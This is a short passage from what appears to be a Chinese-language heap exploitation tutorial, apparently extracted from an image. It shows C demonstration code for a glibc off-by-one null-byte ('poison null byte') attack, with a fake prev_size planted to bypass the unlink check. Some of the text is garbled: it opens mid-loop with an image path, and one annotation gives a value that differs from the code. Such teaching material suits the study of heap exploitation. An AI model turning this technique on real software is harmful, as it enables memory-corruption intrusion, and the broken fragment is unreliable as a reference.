 t[i] = malloc(0x100);
}
for (i = 0; i < 7; i++) {
free(t[i]);
} */
chunk b大小为0x110，指针b指向用户空间（用户空间0x100大小），b+0xf指向
chunk b倒数16字节处，即之后讨论的fake chunk c处，此时将fake chunk c的
prev_size设置为100，从而在chunk b进行unlink时绕过chunk_size==next->prev-
>chunk_size校验（unlink发生时chunk b的大小已经被溢出修改为0x100）
// *(size_t *) (b + 0xf0) = 0x100;   // pass the check: chunksize(P) ==
prev_size (next_chunk(P))
free(b);
a[real_a_size] = 0; 模拟单字节溢出0的操作，此时chunk b的size字段将会被修改为0x100
fprintf(stderr, "\nfree(b) and null byte off-by-one!\nnew b.size: %#lx\n",
*b_size_ptr);
b1 = malloc(0x80);
按计划申请chunk b1、 chunk b2
b2 = malloc(0x40);
fprintf(stderr, "malloc(0x80) for chunk b1: %p\n",b1);
fprintf(stderr, "malloc(0x40) for chunk b2: %p\n",b2);
fprintf(stderr, "now c.prev_size: %#lx\n",*c_prev_size_ptr);
fprintf(stderr, "fake c.prev_size: %#lx\n\n", *((uint64_t *) (c - 0x20)));